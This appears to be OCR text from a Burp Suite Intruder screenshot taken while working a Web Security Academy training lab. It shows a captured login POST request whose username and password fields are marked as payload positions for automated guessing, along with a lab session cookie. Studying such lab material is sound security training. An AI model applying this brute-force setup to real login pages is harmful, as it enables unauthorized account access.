 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a5600d9040ef843813bf7d500ba00df.web-security-academy.net Update Host header to match target
1 POST /login HTTP/1.1
2 Host: 0a5600d9040ef843813bf7d500ba00df.web-security-academy.net
3 Cookie: session=LYpTmCdBUa4mEG9WuJOISuHplVNusGGg
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 33
10 Origin: https://0a5600d9040ef843813bf7d500ba00df.web-security-academy.net
11 Referer: https://0a5600d9040ef843813bf7d500ba00df.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=§username§&password=§passwd§